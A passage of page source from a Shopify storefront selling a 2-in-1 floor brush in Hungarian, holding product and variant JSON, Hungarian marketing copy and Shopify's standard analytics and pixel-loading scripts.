DB)","option2":null,"option3":null,"sku":"LE82145565C01-3*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - 🔥VÁSÁRLÁS 2 (2 DB)","public_title":"🔥VÁSÁRLÁS 2 (2 DB)","options":["🔥VÁSÁRLÁS 2 (2 DB)"],"price":1600000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47538390729024,"title":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","option1":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","option2":null,"option3":null,"sku":"LE82145565C01-3*4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - 🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","public_title":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","options":["🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)"],"price":1900000,"weight":0,"compare_at_price":7996,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/cc547a9688854a748cb7738c85337851.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558"],"featured_image":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557","options":["VÁSÁROLJ TÖBBET, SPÓROLJ TÖBBET"],"media":[{"alt":null,"id":35935010357568,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557","width":800},{"alt":null,"id":35935010390336,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557","width":800},{"alt":null,"id":35935010423104,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557","width":800},{"alt":null,"id":35935010455872,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557","width":700},{"alt":null,"id":35935010488640,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557","width":700},{"alt":null,"id":35935010521408,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/cc547a9688854a748cb7738c85337851.jpg?v=1703573558"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/cc547a9688854a748cb7738c85337851.jpg?v=1703573558","width":700},{"alt":null,"id":35935010554176,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558","width":800},{"alt":null,"id":35935010586944,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558","width":800},{"alt":null,"id":35935010619712,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558","width":800},{"alt":null,"id":35935010652480,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eNehéz eltávolítani a makacs foltot a padlóról? Szeretné megkímélni a hátát és a térdét padlótisztítás közben?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"380\" width=\"497\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/bc015ba42425457eb82e766869069d88.jpg?w=750\u0026amp;h=574\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKÍMÉLJE A HÁTÁT, NEM KELL TÖBBÉ NÉGYKÉZLÁBRA ÁLLNIA!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHosszú nyelű multifunkcionális padló súrolókefe segít.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e2 az 1-ben levehető tisztítókefe\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/44bea4671c094d07a49e452397a8804a.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\"Mindent ezzel a kefével tisztítok.\"\u003cbr\u003e\u003cbr\u003eanyag: alumínium rúd\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/17cafa2bc7024ecea9b0f2cf635dc5d6.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/e25a842e3c2c4266b10eee8b6bf47b61.gif?w=422\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Kemény és puha: A 2 az 1-ben padlókefe súrolókefénk puha, mégis elég kemény ahhoz, hogy megtisztítsa a szennyeződéseket és a koszt.\u003cbr\u003e\u003cimg height=\"437\" width=\"427\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/c5cf533fa98a490fa438e81be2c3a76c.jpg?w=750\u0026amp;h=767\"\u003e\u003cbr\u003e✅V ALAKÚ: A V alakú egyedi kialakításunk a titka annak, hogy minden sarokba és résbe másodpercek alatt bejuthatsz anélkül, hogy állandóan dörömbölnél és tönkretennéd az otthonodat, miközben megpróbálsz bejutni.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg height=\"326\" width=\"424\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/0760d08b54f24efd93b845890085a7d3.jpg?w=750\u0026amp;h=576\"\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/d83f43eca48eb2ce8318a1a53db15f7e98478f59f3cc36db1701cf55cca7fab1.jpeg\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅120°-os forgó fej: A 120°-os forgó fejjel gyorsabban és könnyebben tisztíthat. Ezzel a funkcióval minden nehezen hozzáférhető helyet könnyedén, erőfeszítés nélkül elérhet.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/140571b8e9244d29ad33fa948296e431.gif?w=480\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/def44f336ce34c411f854fc573eee020686158e00990e83d4d718f64d1f0d8ac.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/5ef9f06dd1a33c497df8d5f47073c369bf3cd4498e0131f7e9c20fea8ca5485c.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Eltávolítható: Amikor eljön az ideje, hogy tárolja a 2 az 1-ben súrolókefét, egyszerűen leveheti a fejet és a fogantyút a könnyebb tárolás és a kefefej könnyebb tisztítása érdekében, amikor szükséges.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"723\" width=\"505\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/d4a71265613d48bf90e48755d51ec636.jpg?w=720\u0026amp;h=1031\"\u003e\u003c\/p\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"HUF","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "cd23d2-3.myshopify.com",
      money_format: "{{amount_no_decimals_with_comma_separator}} Ft",
      currency: "HUF",
      symbol: "Ft",
      iso: "HUF",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 80526377280,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 80526377280,storefrontBaseUrl: "https://hotwinet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"655196480","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"66e3d7ccd4711af368d616b4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130974016","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"hotwinet","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"cd23d2-3.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/hotwinet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":11000.0,"currencyCode":"HUF"},"product":{"title":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)","vendor":"hotwinet","id":"8984616010048","untranslatedTitle":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)","url":"\/products\/brush-1","type":"Népszerű termékek"},"id":"47538390663488","image":{"src":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557"},"sku":"LE82145565C01-3*1","title":"VÁSÁRLÁS 1","untranslatedTitle":"VÁSÁRLÁS 1"},{"price":{"amount":16000.0,"currencyCode":"HUF"},"product":{"title":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)","vendor":"hotwinet","id":"8984616010048","untranslatedTitle":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)","url":"\/products\/brush-1","type":"Népszerű termékek"},"id":"47538390696256","image":{"src":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557"},"sku":"LE82145565C01-3*2","title":"🔥VÁSÁRLÁS 2 (2 DB)","untranslatedTitle":"🔥VÁSÁRLÁS 2 (2 DB)"},{"price":{"amount":19000.0,"currencyCode":"HUF"},"product":{"title":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)","vendor":"hotwinet","id":"8984616010048","untranslatedTitle":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)","url":"\/products\/brush-1","type":"Népszerű termékek"},"id":"47538390729024","image":{"src":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557"},"sku":"LE82145565C01-3*4","title":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","untranslatedTitle":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)"}],"purchasingCompany":null},},"https://hotwinet.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"80526377280","storefrontBaseUrl":"https:\/\/hotwinet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":11000.0,\"currencyCode\":\"HUF\"},\"product\":{\"title\":\"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)\",\"vendor\":\"hotwinet\",\"id\":\"8984616010048\",\"untranslatedTitle\":\"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)\",\"url\":\"\/products\/brush-1\",\"type\":\"Népszerű termékek\"},\"id\":\"47538390663488\",\"image\":{\"src\":\"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557\"},\"sku\":\"LE82145565C01-3*1\",\"title\":\"VÁSÁRLÁS 1\",\"untranslatedTitle\":\"VÁSÁRLÁS 1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
  var meta = {"product":{"id":8984616010048,"gid":"gid:\/\/shopify\/Product\/8984616010048","vendor":"hotwinet","type":"Népszerű termékek","handle":"brush-1","variants":[{"id":47538390663488,"price":1100000,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - VÁSÁRLÁS 1","public_title":"VÁSÁRLÁS 1","sku":"LE82145565C01-3*1"},{"id":47538390696256,"price":1600000,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - 🔥VÁSÁRLÁS 2 (2 DB)","public_title":"🔥VÁSÁRLÁS 2 (2 DB)","sku":"LE82145565C01-3*2"},{"id":47538390729024,"price":1900000,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - 🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","public_title":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","sku":"LE82145565C01-3*4"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8984616010048,"requestId":"49e188d0-97fb-4dd7-9e50-aada9a0d377f-1770029474"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 80526377280,
      theme_id: 183274701120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hotwinet.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hotwinet.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hotwinet.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
